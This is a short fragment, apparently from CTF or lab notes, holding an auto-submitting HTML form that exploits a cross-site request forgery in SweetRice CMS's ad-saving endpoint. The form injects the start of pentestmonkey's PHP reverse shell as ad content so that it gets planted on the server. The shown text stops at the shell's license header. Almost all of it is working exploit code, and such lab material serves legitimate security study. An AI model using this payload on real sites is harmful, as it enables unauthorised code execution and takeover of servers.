 Ads name:
Shellphp
Ads code:
<html>
<body onload="document.exploit.submit();">
<form action="http://localhost/sweetrice/as/?type=ad&mode=save" method="POST" name="exploit">
<input type="hidden" name="adk" value="hacked"/>
<textarea type="hidden" name="adv">
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.